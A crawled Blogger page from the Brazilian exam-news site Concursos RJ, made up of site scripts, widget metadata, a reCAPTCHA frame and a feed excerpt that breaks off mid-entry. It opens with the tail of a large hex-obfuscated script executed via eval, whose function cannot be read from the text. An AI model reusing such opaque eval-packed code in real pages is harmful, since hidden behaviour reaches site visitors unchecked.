x31\x32\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x50\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x31\x75\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x31\x50\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x71\x22\x5d\x3b\x31\x58\x28\x31\x45\x28\x31\x7a\x2c\x31\x42\x2c\x31\x6f\x2c\x31\x43\x2c\x31\x41\x2c\x31\x57\x29\x7b\x31\x41\x3d\x31\x45\x28\x31\x6f\x29\x7b\x31\x46\x28\x31\x6f\x3c\x31\x42\x3f\x31\x76\x5b\x34\x5d\x3a\x31\x41\x28\x31\x56\x28\x31\x6f\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x6f\x3d\x31\x6f\x25\x31\x42\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x76\x5b\x35\x5d\x5d\x28\x31\x6f\x2b\x31\x53\x29\x3a\x31\x6f\x2e\x31\x4a\x28\x31\x51\x29\x29\x7d\x3b\x31\x52\x28\x31\x6f\x2d\x2d\x29\x7b\x31\x4f\x28\x31\x43\x5b\x31\x6f\x5d\x29\x7b\x31\x7a\x3d\x31\x7a\x5b\x31\x76\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x76\x5b\x36\x5d\x2b\x31\x41\x28\x31\x6f\x29\x2b\x31\x76\x5b\x36\x5d\x2c\x31\x76\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x31\x6f\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x7a\x7d\x28\x31\x76\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x76\x5b\x33\x5d\x5b\x31\x76\x5b\x32\x5d\x5d\x28\x31\x76\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x32\x37\x7c\x78\x33\x44\x7c\x78\x32\x45\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x46\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x43\x7c\x78\x32\x42\x7c\x78\x32\x44\x7c\x78\x36\x31\x7c\x78\x33\x36\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x33\x39\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x33\x32\x7c\x78\x36\x34\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x32\x7c\x78\x36\x36\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x33\x41\x7c\x78\x37\x35\x7c\x78\x32\x34\x7c\x78\x36\x33\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x37\x36\x7c\x78\x37\x31\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x38\x7c\x78\x36\x41\x7c\x78\x34\x31\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x37\x41\x7c\x78\x34\x35\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x35\x34\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x39\x7c\x78\x34\x37\x7c\x78\x33\x33\x7c\x78\x34\x43\x7c\x78\x34\x46\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x33\x34\x7c\x78\x33\x35\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x35\x33\x7c\x78\x33\x37\x7c\x78\x35\x35\x7c\x78\x35\x30\x7c\x78\x35\x31\x7c\x5f\x30\x78\x39\x64\x64\x61\x78\x33\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x78\x33\x38\x7c\x5f\x30\x78\x35\x37\x66\x33\x7c\x78\x32\x36\x7c\x78\x32\x31\x7c\x78\x33\x46\x7c\x5f\x30\x78\x39\x64\x64\x61\x78\x31\x7c\x5f\x30\x78\x39\x64\x64\x61\x78\x35\x7c\x5f\x30\x78\x39\x64\x64\x61\x78\x32\x7c\x5f\x30\x78\x39\x64\x64\x61\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x32\x33\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x36\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x39\x64\x64\x61\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_ltCLja);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4AiZy2_c3O61k7-JHBR924hsFpfw:1768846114897';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d633163152296025697','//www.concursosrj.com.br/2014/06/sepe-comunica-camara-municipal-vota.html','633163152296025697');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '633163152296025697', 'title': 'Concursos RJ', 'url': 'https://www.concursosrj.com.br/2014/06/sepe-comunica-camara-municipal-vota.html', 'canonicalUrl': 'https://www.concursosrj.com.br/2014/06/sepe-comunica-camara-municipal-vota.html', 'homepageUrl': 'https://www.concursosrj.com.br/', 'searchUrl': 'https://www.concursosrj.com.br/search', 'canonicalHomepageUrl': 'https://www.concursosrj.com.br/', 'blogspotFaviconUrl': 'https://www.concursosrj.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Concursos RJ - Atom\x22 href\x3d\x22https://www.concursosrj.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Concursos RJ - RSS\x22 href\x3d\x22https://www.concursosrj.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Concursos RJ - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/633163152296025697/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Concursos RJ - Atom\x22 href\x3d\x22https://www.concursosrj.com.br/feeds/1965404336722734630/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1884523526759845', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '1965404336722734630', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWyYBD1gcu_yLfCqSd5ixM9JpIhj5W8jP_BWkOcK7VtlSNZq0miMzH97Jc3dApq4nzGFpfz13ik3n7Euh_Zyb49CAgv7W0oHq865CauFgubS8_vIe8ECRLxppGvSFZNfm2MUaGGbHw3VA/s72-c/vota%C3%A7%C3%A3o.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWyYBD1gcu_yLfCqSd5ixM9JpIhj5W8jP_BWkOcK7VtlSNZq0miMzH97Jc3dApq4nzGFpfz13ik3n7Euh_Zyb49CAgv7W0oHq865CauFgubS8_vIe8ECRLxppGvSFZNfm2MUaGGbHw3VA/s1600/vota%C3%A7%C3%A3o.jpg', 'pageName': 'SEPE comunica: C\xc2MARA MUNICIPAL vota nesta TER\xc7A (03/06) o PLANO DE CARREIRA e os PISOS SALARIAIS da categoria (Educa\xe7\xe3o e Cultura)', 'pageTitle': 'Concursos RJ: SEPE comunica: C\xc2MARA MUNICIPAL vota nesta TER\xc7A (03/06) o PLANO DE CARREIRA e os PISOS SALARIAIS da categoria (Educa\xe7\xe3o e Cultura)'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'SEPE comunica: C\xc2MARA MUNICIPAL vota nesta TER\xc7A (03/06) o PLANO DE CARREIRA e os PISOS SALARIAIS da categoria (Educa\xe7\xe3o e Cultura)', 'description': '     O Sindicato dos Profissionais de Educa\xe7\xe3o (Sepe-Itagua\xed) convocou em seu perfil do Facebook toda a categoria para que  esteja presente ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWyYBD1gcu_yLfCqSd5ixM9JpIhj5W8jP_BWkOcK7VtlSNZq0miMzH97Jc3dApq4nzGFpfz13ik3n7Euh_Zyb49CAgv7W0oHq865CauFgubS8_vIe8ECRLxppGvSFZNfm2MUaGGbHw3VA/s1600/vota%C3%A7%C3%A3o.jpg', 'url': 'https://www.concursosrj.com.br/2014/06/sepe-comunica-camara-municipal-vota.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1965404336722734630}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense4', 'ads-content', document.getElementById('AdSense4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'box-sec', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'box-sec', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'box-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'box-sec', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'box-sec', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'box-sec', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'box-sec', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'box-sec', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'box-sec2', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar2', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebar2', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'sidebar2', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar2', document.getElementById('Stats1'), {'title': 'Visitas (desde 27/03/2011)', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.concursosrj.com.br/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAarpmzseP9aZj4_UizZx5Azpzr-DTTEA8q5wL6NtFqToDrgw1EeGYm15JRyDwAr5dDBaC9ziOBJvEgEJGFo-Zq7KFgJQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense6', 'sidebar2', document.getElementById('AdSense6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'footer-sec1', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec3', document.getElementById('HTML16'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="m-vAfDHEmrfd6D_OzUIUjQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768846117541');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.concursosrj.com.br/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery112207583767446622023_1768846113437&_=1768846113441
body_size: 8084
content:
// API callback
jQuery112207583767446622023_1768846113437({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-633163152296025697"},"updated":{"$t":"2025-11-21T05:31:13.047-03:00"},"category":[{"term":"Magistério"},{"term":"Processo Seletivo"},{"term":"Cursos e Provas"},{"term":"Funcionalismo Municipal"},{"term":"Caderno Empregos"},{"term":"Concurso Itaguaí 2011"},{"term":"Concurso"},{"term":"Concurso Seropédica 2012"},{"term":"Cidadania do Porto"},{"term":"Caderno B"},{"term":"Educação RJ"},{"term":"Outros Municípios"},{"term":"Cultura Itaguaí"},{"term":"Federal"},{"term":"Estágio Remunerado"},{"term":"PatioMix Costa Verde Itaguaí"},{"term":"Cidadania"},{"term":"Concurso Itaguaí 2016"},{"term":"Mangaratiba"},{"term":"Séries Especiais"},{"term":"Cursos Técnicos"},{"term":"Jornal Oficial"},{"term":"Silvestre Cirilo"},{"term":"Estadual"},{"term":"Plano de Governo"},{"term":"Funcionalismo Seropedica"},{"term":"ingresso"},{"term":"Funcionalismo Mangaratiba"}],"title":{"type":"text","$t":"Concursos RJ"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2330"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-6381459867482922003"},"published":{"$t":"2025-09-24T10:47:00.004-03:00"},"updated":{"$t":"2025-09-24T10:47:52.809-03:00"},"title":{"type":"text","$t":" Hospital São João Batista de Volta Redonda lança concurso com 300 vagas para a área da enfermagem"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTY-7EXW7YfASY9eA2PHHHULtcavCrBDzYGr7xSERDoHBr82Gu3D11tPb0Vf73kYGR_AZJfa49HtQM9iwQFrPLW2privLC6Tzj9sxM3UWczaZ0Tkb99-f22Hx44FZ2ouUtRXo7kDwCFQ3S6jsajgMlAUovQnzWevXm2jJIVrn6Yf5G7uzTnGyZzQlPIsg\/s1280\/so_Joo_Batista_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTY-7EXW7YfASY9eA2PHHHULtcavCrBDzYGr7xSERDoHBr82Gu3D11tPb0Vf73kYGR_AZJfa49HtQM9iwQFrPLW2privLC6Tzj9sxM3UWczaZ0Tkb99-f22Hx44FZ2ouUtRXo7kDwCFQ3S6jsajgMlAUovQnzWevXm2jJIVrn6Yf5G7uzTnGyZzQlPIsg\/s320\/so_Joo_Batista_2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv aria-level=\"3\" class=\"otQkpb\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"a7qCn\" jsuid=\"OGnZxe_l\" role=\"heading\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_m\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_n\"\u003E\u003Cdiv class=\"Mat90e\" data-animation-atomic=\"\" data-complete=\"true\" data-sae=\"\" data-wiz-uids=\"OGnZxe_p\" jscontroller=\"srGWjc\" jsuid=\"OGnZxe_o\"\u003E\u003Cdiv class=\"aWg39d\"\u003E\u003Cbr 